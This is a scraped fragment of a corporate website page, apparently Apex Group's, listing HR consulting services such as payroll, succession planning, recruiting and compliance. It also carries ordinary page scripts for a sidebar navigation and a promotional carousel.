</ul>
</ul>
<p><strong>HR technology platform</strong></p>
<ul class="checkmark-list">
<ul>
<li>Human resources software/Human capital management</li>
<li>Secure, on-line payroll processing</li>
<li>Paperless new employee onboarding</li>
<li>Online employee benefits enrollment and management</li>
<li>Employee self-service portal – view paystubs, W2s, PTO balances, etc.</li>
</ul>
</ul>
<p><strong>Succession planning and implementation</strong></p>
<ul class="checkmark-list">
<ul>
<li>Talent management</li>
<li>Succession planning</li>
<li>Career paths</li>
<li>Focus on top performers: Current and future assignments</li>
</ul>
</ul>
<p><strong>Recruiting</strong></p>
<ul class="checkmark-list">
<ul>
<li>Recruiting process review and implementation</li>
<li>Interviewing and selection training</li>
<li>Interim HR support</li>
</ul>
</ul>
<p><strong>Employer liability management</strong></p>
<ul class="checkmark-list">
<ul>
<li>Employee handbooks</li>
<li>Managing marginal employees – Improve or Leave</li>
<li>Termination assistance</li>
<li>Employee relations assistance</li>
<li>Outplacement assistance</li>
</ul>
</ul>
<p><strong>Diversity and inclusion programs</strong></p>
<ul class="checkmark-list">
<ul>
<li>Women and Minorities: i.e., Women Initiatives Networking Group ("WING")</li>
<li>Taking advantage of multiple generations in the workforce</li>
<li>Harassment prevention</li>
</ul>
</ul>
<p><strong>Compliance and internal controls</strong></p>
<ul class="checkmark-list">
<ul>
<li>Review positions for FLSA compliance</li>
<li>Drug-free policies</li>
<li>EEOC assistance</li>
<li>Job classification support</li>
</ul>
</ul>
<p><strong>Rewards, recognition, and retention</strong></p>
<ul class="checkmark-list">
<ul>
<li>Performance evaluation reviews: Design and Implementation</li>
<li>New employees: Goal setting and benching progress @ 30, 60 &amp; 90 days</li>
<li>New employee guide for success</li>
<li>Effective use of non-monetary rewards</li>
</ul>
</ul>
<p><strong>Company culture</strong></p>
<ul class="checkmark-list">
<ul>
<li>Pulse and engagement surveys to manage change cultural and assessments</li>
<li>Utilize predictive models via software for selecting and developing high performance employees</li>
<li>Effective use of employee communications</li>
</ul>
</ul>
<p><strong>Compliance and internal controls</strong></p>
<ul class="checkmark-list">
<ul>
<li>Review positions for FLSA compliance</li>
<li>Drug-free policies</li>
<li>EEOC assistance</li>
<li>Job classification support</li>
</ul>
</ul>
            </div>
        </div>
    </section>
</div>

                </div>
        </div>
    </div>
</div>


<script csp-manager-add-nonce="true">
    document.addEventListener("DOMContentLoaded", function () {
        const sidebar = document.getElementById("sidebar-inner");
        const content = document.getElementById("rich-text-header-list-content");
        const headings = content.querySelectorAll("h1, h2, h3, h4, h5, h6");
        const fragment = document.createDocumentFragment();
        const headerOffset = 280;
        const accordionLinksContainer = document.getElementById("chapters-links");

        const headingLevels = Array.from(headings).map(h => parseInt(h.tagName.substring(1), 10));
        const highestLevel = Math.min(...headingLevels);

        const basePadding = 18;
        const paddingIncrement = 20;

        const existingIds = new Set();

        headings.forEach(heading => {
            let headingText = heading.textContent.trim().replace(/\s+/g, '-').toLowerCase();

            let uniqueId = headingText;
            let counter = 1;
            while (existingIds.has(uniqueId)) {
                uniqueId = `${headingText}-${counter}`;
                counter++;
            }

            heading.id = uniqueId;
            existingIds.add(heading.id);

            const headingLevel = parseInt(heading.tagName.substring(1), 10);
            const paddingLeft = `${basePadding + (headingLevel - highestLevel) * paddingIncrement}px`;


            const anchor = document.createElement("a");
            anchor.href = `#${heading.id}`;
            anchor.textContent = heading.textContent;
            anchor.className = `sidebar-link apex-group-sidebar-link ${heading.tagName.toLowerCase()}`;
            anchor.style.setProperty("padding-left", paddingLeft, "important");
            fragment.appendChild(anchor);

            const accordionLink = anchor.cloneNode(true);
            accordionLinksContainer.appendChild(accordionLink);
        });

        sidebar.appendChild(fragment);

        const sidebarLinks = sidebar.querySelectorAll("a");
        sidebarLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });
            });
        });

        const accordionLinks = accordionLinksContainer.querySelectorAll("a");
        accordionLinks.forEach(link => {
            link.addEventListener("click", function (event) {
                event.preventDefault();
                const targetId = this.getAttribute("href").substring(1);
                const targetElement = document.getElementById(targetId);
                const elementPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                const offsetPosition = elementPosition - headerOffset;

                window.scrollTo({
                    top: offsetPosition,
                    behavior: "smooth"
                });

                const accordionCollapse = document.getElementById("chaptersAccordion");
                const bootstrapCollapse = new bootstrap.Collapse(accordionCollapse, {
                    toggle: true
                });
            });
        });

        window.addEventListener("scroll", function () {
            let closestHeading = null;
            let closestOffset = Infinity;

            headings.forEach(heading => {
                const rect = heading.getBoundingClientRect();
                const offset = Math.abs(rect.top - headerOffset);

                if (offset < closestOffset && rect.top <= headerOffset + 1) {
                    closestOffset = offset;
                    closestHeading = heading.id;
                }
            });

            sidebarLinks.forEach(link => {
                if (link.getAttribute("href").substring(1) === closestHeading) {
                    link.classList.add("active");
                } else {
                    link.classList.remove("active");
                }
            });
        });
    });

</script>
<section class="section assetpromo__section " style="background-image: url('/assets/images/apex-bg-asset.png')">
    <div class="assetpromo__dark-mode--blur" id="blur-overlay"></div>
    <div class="container">
        <div class="swiper asset-promo-swiper" id="swiper-2dc5da274143417e93d35495bf278c12">
                <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <div class="row align-items-center overflow-hidden">
                                    <div class="col-12 col-lg-6 mb-5 mb-lg-0">
<h5 class='title assetpromo__title mt-0 mb-0'>Fund managers are increasingly outsourcing administration and custodianship to boost efficiency and reduce costs. But is it the right move for your business?</h5>                                                <div class="assetpromo__paragraph"><p>In this blog, we dive into the benefits, from cost savings to scalability, as well as potential areas for consideration when relying on external providers.</p>
<p>Read on to discover how outsourcing can help you stay ahead in a competitive market.</p></div>
                                            <a class="btn btn-secondary assetpromo__button d-block" href="/insights/outsourcing-administration-and-custodianship-why-businesses-are-making-the-move/">
                                                Read more
                                                </a>
                                    </div>
                                    <div class="col-12 col-lg-6 mt-5 mt-lg-0">
                                        <div class="assetpromo__card-container">
                                            <div class="assetpromo__card-foreground" style="background-image: url(&#x27;/media/5hjnunan/winding-road-through-countryside.jpg&#x27;);">
                                                    <div class="assetpromo__card--title mb-0"><h6><span style="color: rgb(255, 255, 255);">Outsourcing administration and custodianship: why businesses are making the move</span></h6></div>
                                            </div>
                                        <div class="assetpromo__card-background" style="--card-color: #e87722;">
                                                        <img class="assetpromo__card--logo-image" height="24" src="/media/vfjflebc/blog.svg" />
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                </div>
            </div>
    </div>
   
</section>
<script csp-manager-add-nonce="true">
    document.querySelectorAll('p').forEach(function (paragraph) {
        if (paragraph.innerHTML.includes('&nbsp;')) {
            paragraph.classList.add('has-nbsp');
        }
    });
</script>
<link rel="stylesheet" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" />
<script csp-manager-add-nonce="true">
    document.addEventListener('DOMContentLoaded', function () {
        var swiperId = 'swiper-2dc5da274143417e93d35495bf278c12';

        var swiper = new Swiper('#' + swiperId, {
            slidesPerView: 1,
            spaceBetween: 32,
            loop: false,
            observer: true, // Observe changes to DOM
            observeParents: true, // Observe parent container changes
            autoplay: false,
            navigation: {
                nextEl: '#swiper-button-next-' + swiperId,
                prevEl: '#swiper-button-prev-' + swiperId,
            },
            pagination: {
                el: '#swiper-pagination-' + swiperId,
                clickable: true,
            },
            effect: 'slide',
            speed: 800,
            breakpoints: {
                320: { slidesPerView: 1 },
                640: { slidesPerView: 1 },
                768: { slidesPerView: 1 },
                1024: { slidesPerView: 1 },
            },
        });
            updateBlurColor(swiper);
                
            swiper.on('slideChange', function () {
        updateBlurColor(swiper);
        updateButtonOpacity(swiper);
        toggleControlsVisibility(swiper);
    });

        // Update Swiper on window resize
        window.addEventListener('resize', () => {
            swiper.slideTo(swiper.activeIndex, 0, false); // Re-aligns to the current slide
            swiper.update();
        });



            function updateButtonOpacity(swiper) {
        const prevButton = document.getElementById('swiper-button-prev-' + swiperId);
        const nextButton = document.getElementById('swiper-button-next-' + swiperId);

        if (swiper.isBeginning) {
            prevButton.style.opacity = 0.5;
        } else {
            prevButton.style.opacity = 1;
        }

        if (swiper.isEnd) {
            nextButton.style.opacity = 0.5;
        } else {
            nextButton.style.opacity = 1;
        }
    }

        function updateBlurColor(swiper) {
            var activeSlide = swiper.slides[swiper.activeIndex];
            var newColor = activeSlide.querySelector('.assetpromo__card-background')
                .style.getPropertyValue('--card-color');

            if (!newColor || newColor === 'initial') {
                newColor = '#000000';
            }

            var blurOverlay = document.getElementById('blur-overlay');
            blurOverlay.style.setProperty('--blur-color', newColor);
        }

            function toggleControlsVisibility(swiper) {
        const pagination = document.getElementById('swiper-pagination-' + swiperId).closest('.asset-pagination-and-btns');

        if (swiper.slides.length <= 1) {
            pagination.style.display = 'none';
        } else {
            pagination.style.display = 'flex';
        }
    }
    });

  

</script>





        <section class="section section-cta-with-contact ">
            <img src=/media/hzcpahht/adobestock_474850387.jpeg?v=1dc83ca4f71e910 class="section-cta-with-contact__background-image" />
            <div class="container">
                <div class="row align-items-center">
                        <div class="col-12 fixed-col">
<h4 class='title mt-0'>Stay informed with Apex Group</h4>                                <div class="intro">If you would like to get in touch, please complete our enquiry form and a member of our team will get back to you.</div>
                                <a class="btn button1 btn-white" href="/contact-page/">
                                    Contact us
                                </a>
                        </div>
                </div>
            </div>
        </section>
</div>


        
    </div>

    

    

    




<footer class="section section-footer apex-refresh-footer">
    <div class="container">
        <a class="d-block d-xl-none mb-0 mb-lg-5" href="/">
            <div class="nav-logo nav-logo-mob ">
                <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />

            </div>
        </a>
        <div class="row apex-refresh-footer__row">
            <div class="apex-refresh-footer__column logo-footer-col d-none d-xl-block">
                <a href="/">
                    <div class="nav-logo ">
                        <img height="50" width="53" src="/media/2u3bemvc/darkmodenav.png" alt="Apex Group" />
                    </div>
                </a>
            </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Who we serve</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our solutions</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Technology</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">About Us</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Get in touch</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Foundation</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
                <div class="col-lg-3 apex-refresh-footer__column">
                        <div class="footer__section">
                            <h5 class="apex-refresh-footer__link-heading">Our Group</h5>

                            <div class="footer__columns d-flex flex-column">
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                        </li>
                                    </ul>
                                    <ul class="footer-list">
                                        <li class="apex-refresh-footer__list">
                                            <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                        </li>
                                    </ul>
                            </div>
                        </div>
                </div>
        </div>

<div class="row d-flex d-lg-none">
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-e4880530-6abb-423c-af38-46d3755f5b58')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-e4880530-6abb-423c-af38-46d3755f5b58">
                            Who we serve
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-e4880530-6abb-423c-af38-46d3755f5b58"></i>
                    </div>


                    <div class="collapse" id="collapse-e4880530-6abb-423c-af38-46d3755f5b58">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/allocators/">Allocators</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/asset-managers/">Asset managers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/capital-markets/">Capital markets</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporates/">Corporates</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/private-clients-family-offices/">Family office / Private client</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-institutions/">Financial institutions</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-cddff3a5-62b1-4958-b8f2-64548cf5d94e')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-cddff3a5-62b1-4958-b8f2-64548cf5d94e">
                            Our solutions
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-cddff3a5-62b1-4958-b8f2-64548cf5d94e"></i>
                    </div>


                    <div class="collapse" id="collapse-cddff3a5-62b1-4958-b8f2-64548cf5d94e">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/apex-invest/">Apex Invest</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/">Fund solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/middle-office/">Middle office</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/fund-solution/regulatory-and-compliance-solutions/">Regulatory and compliance solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/financial-solutions/">Financial solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-solutions/">Corporate solutions</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-c1c897d1-c19a-4cc7-871f-bb110cdb5f3c')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-c1c897d1-c19a-4cc7-871f-bb110cdb5f3c">
                            Technology
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-c1c897d1-c19a-4cc7-871f-bb110cdb5f3c"></i>
                    </div>


                    <div class="collapse" id="collapse-c1c897d1-c19a-4cc7-871f-bb110cdb5f3c">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/technology-platforms/">Technology platforms</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/client-portals/">Client portals</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-a92c3030-89eb-4eb4-90a6-4c636ae490d8')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-a92c3030-89eb-4eb4-90a6-4c636ae490d8">
                            About Us
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-a92c3030-89eb-4eb4-90a6-4c636ae490d8"></i>
                    </div>


                    <div class="collapse" id="collapse-a92c3030-89eb-4eb4-90a6-4c636ae490d8">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/">Our story</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/our-story/leadership-team/">Leadership</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/careers/">Careers</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/">Corporate social responsibility</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-aa716a70-479f-4cda-87d4-b1e7339a514a')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-aa716a70-479f-4cda-87d4-b1e7339a514a">
                            Get in touch
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-aa716a70-479f-4cda-87d4-b1e7339a514a"></i>
                    </div>


                    <div class="collapse" id="collapse-aa716a70-479f-4cda-87d4-b1e7339a514a">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/locations/">Locations</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/contact-page/">Contact page</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-cb3277c9-741a-4bd3-a4a7-ae58002accab')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-cb3277c9-741a-4bd3-a4a7-ae58002accab">
                            Our Foundation
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-cb3277c9-741a-4bd3-a4a7-ae58002accab"></i>
                    </div>


                    <div class="collapse" id="collapse-cb3277c9-741a-4bd3-a4a7-ae58002accab">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="/corporate-social-responsibility/the-apex-foundation/">The Apex Foundation</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
        <div class="col-12 apex-refresh-footer__column--mobile">
                <div class="footer__section apex-refresh-footer__section--mobile">
                    <div class="d-flex justify-content-between align-items-center apex-refresh-footer__accordion-link" role="button" onclick="toggleAccordion('collapse-afc21f82-744f-44b3-8c98-6477135a5200')">
                        <h5 class="apex-refresh-footer__link-heading" id="heading-collapse-afc21f82-744f-44b3-8c98-6477135a5200">
                            Our Group
                        </h5>
                        <i class="fa-solid fa-xs fa-chevron-down" id="icon-collapse-afc21f82-744f-44b3-8c98-6477135a5200"></i>
                    </div>


                    <div class="collapse" id="collapse-afc21f82-744f-44b3-8c98-6477135a5200">
                        <div class="footer__columns d-flex flex-column">
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://bridgefundservices.com/">FundRock Management Company (Ireland)</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://europeandepositarybank.com/">EDB</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock.com/">Fundrock</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://www.fundrock-lis.com/">FundRock LIS</a>
                                    </li>
                                </ul>
                                <ul class="footer-list">
                                    <li class="apex-refresh-footer__list">
                                        <a class="apex-refresh-footer__link" href="https://holtara.com/">Holtara</a>
                                    </li>
                                </ul>
                        </div>
                    </div>
                </div>
        </div>
</div>


        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2026 Apex Group Ltd. All rights reserved.</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/terms-of-use/">Terms of Use</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/regulatory-status/">Regulatory Status</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/modern-anti-slavery-and-human-trafficking-statement/">Anti slavery</a>
                        </li>
                    <li class="nav-item mt-4 mt-xl-0"><a href="#" class="js-manage-cookies">Manage Cookies</a></li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://www.facebook.com/apexfundservices" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm1.5938 5.627h1.9102v2.5488h-1.9102c-0.169 0-0.33166 0.06799-0.45117 0.1875-0.11951 0.11951-0.1875 0.28216-0.1875 0.45117v1.9102h2.5488l-0.63672 2.5508h-1.9121v5.0977h-2.5488v-5.0977h-1.9102v-2.5508h1.9102v-1.9102c0-0.84504 0.33606-1.6564 0.93359-2.2539 0.59754-0.59753 1.4088-0.93359 2.2539-0.93359z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://twitter.com/ApexGlobalGroup" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="https://instagram.com/apex_group_ltd?igshid=qmq9havc9niw" target="_blank" class="footer__icon-link">
                                
<?xml version="1.0" encoding="utf-8"?>
